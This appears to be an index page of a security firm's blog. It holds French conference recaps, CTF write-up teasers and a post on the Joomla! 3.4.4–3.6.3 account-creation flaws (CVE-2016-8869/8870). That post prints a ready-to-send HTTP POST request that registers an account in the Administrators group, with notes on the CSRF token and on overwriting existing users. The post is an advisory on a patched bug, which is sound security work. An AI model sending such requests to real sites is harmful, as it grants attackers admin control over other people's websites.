Voici les slides de ma pr√©sentation de Vendredi dernier pour Secure-IT. J’y ai pr√©sent√© quelques-unes des techniques les plus commun√©ment exploit√©es en test d’intrusion pour compromettre un domaine Windows ainsi que les diff√©rentes rem√©diations possibles.
Continue reading SecureIT – Valaisrecon Bruxelles 2017
Premi√®re √©dition de recon en Belgique en ce d√©but d’ann√©e! Le logo de l’√©v√®nement change, mais le programme reste le m√™me: Reverse engineering et exploitation. Du coup, pas une seule conf√©rence n’a oubli√© son screenshot d’IDA Pro (qui est d’ailleurs le sponsor de l’√©venement). Comme pour l’√©dition 2016 de Montr√©al, les conf√©rences ont dur√© trois jours avec une seule track, donc pas de remords ni de regrets. рЯЩВ
Je vous propose un aper√Іu de quelques conf√©rences de cette premi√®re √©dition Europ√©ene:
Continue reading recon Bruxelles 2017Exploiting a misused C++ shared pointer on Windows 10
In this post I describe a detailed solution to my “winworld” challenge from Insomni’hack CTF Teaser 2017. winworld was a x64 windows binary coded in C++11 and with most of Windows 10 built-in protections enabled, notably AppContainer (through the awesome AppJailLauncher), Control Flow Guard and the recent mitigation policies.
Continue reading Exploiting a misused C++ shared pointer on Windows 10Joomla! Admin user creation (3.4.4 вЖТ 3.6.3)
On October 25th, Joomla! was updated to version 3.6.4 to address two vulnerabilities :
CVE-2016-8869 concerning registration with elevated privileges.
CVE-2016-8870 concerning account creation while registration is disabled.
In this post, we wanted to quickly discuss the vulnerability and its impact on vulnerable installations.
Upon patch-diffing the two versions, we noticed that an entire method had been removed from the components/com_users/controllers/user.php file : the register method from the UsersControllerUser class.

Normally, the register method used by Joomla! is the one from the UsersControllerRegistration class, in components/com_users/controllers/registration.php.
The deleted one is most likely a leftover from old patches, and doesnвАЩt enforce a check on whether or not user registration is enabled (as opposed to the UsersControllerRegistration.register method).

Moreover, the $data array is supposed to be sanitized in the first line below, but the unsanitized value is then used in the register function at the end of this snippet, allowing us to submit custom data such as group and uid values.
We can call this method by posting our registration values on the index.php?option=com_users&task=User.register URL.
POST /index.php?option=com_users&task=User.register HTTP/1.1
Host: localhost
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.11.1
Cookie: 96b8cb33d84fb0aa459957bcad81cf90=go86e62fsve2a3jaqdmk6h6oq4
Content-Length: 284
Content-Type: application/x-www-form-urlencoded
user[password1]=exploit&user[username]=exploit&user[email2]=exploit@exploit.exp&user[password2]=exploit&user[name]=exploit&user[email1]=exploit@exploit.exp&user[groups][]=7&7c48521fa302676bada83d0e344011f2=1The newly created user is then found on the server :
For a valid request, we need to retrieve a CSRF Token and post it with a value = 1.
We are able to specify a custom user[id] value. If that id pre-exists in the database, the corresponding user will be overwritten during the registration.
Additionally, we can get high privileges by posting an array of user[groups][] values that will be assigned to the account. The default group id for Administrators is 7.
Continue reading Joomla! Admin user creation (3.4.4 вЖТ 3.6.3)CybSec16
La Cybsec16 est maintenant termin√©e et toute l’√©quipe SCRT pr√©sente a de nouveau pass√© un bon moment en compagnie de diff√©rents acteurs du monde de la s√©curit√© en suisse romande (et un peu au del√†). Une excellente organisation, des conf√©rences int√©ressantes et diversifi√©es ainsi que les divers events “networking” ont largement contribu√© au succ√®s de l’√©v√©nement.
Continue reading CybSec16recon 2016
Premi√®re fois √† recon et, oh waww! Assez diff√©rente des autres conf√©rences, recon (dont le site web est recon.cx et non recon.com) est fortement orient√©e sur le Reverse Engineering et l’exploitation, que ce soit hardware ou software.
√Йtal√©e sur 3 jours avec une seule track, la conf√©rence est pleine de talks √† la fois int√©ressants et hallucinants, que nous tentons donc de r√©sumer dans ce long post!
Continue reading recon 2016.NET serialiception
Introduction
After discovering a weird base64 encoded format during pentest I wanted to find out what was that format and I met BinaryFormatter.
The BinaryFormatter format is internally used in a bunch of functions or can be used directly to materialize .NET objects.
Continue reading .NET serialiceptionSCRT infrastructure division – New partnership announcement
SCRT has launched a partnership with Skybox Security to help its clients to strenghlen their risk identification and measurement capabilities.
Continue reading SCRT infrastructure division – New partnership announcementrbaced – a CTF introduction to grsecurity’s RBAC
Description
rbaced was a pwnable challenge at last week-end’s Insomni’hack Teaser, split in 2 parts: rbaced1 and rbaced2.
TL;DR: grsecurity/PaX can prevent introducing executable memory in a process or execute untrusted binaries, and make your life miserable.
Continue reading rbaced – a CTF introduction to grsecurity’s RBACInsomni’hack 2016 teaser results
Last weekend saw the year’s CTF competitions begin with our very own Insomni’hack teaser. Given some of the recent absurdities (http://weputachipinit.tumblr.com/) we decided to go with the Internet of Things as our theme this year.
Continue reading Insomni’hack 2016 teaser results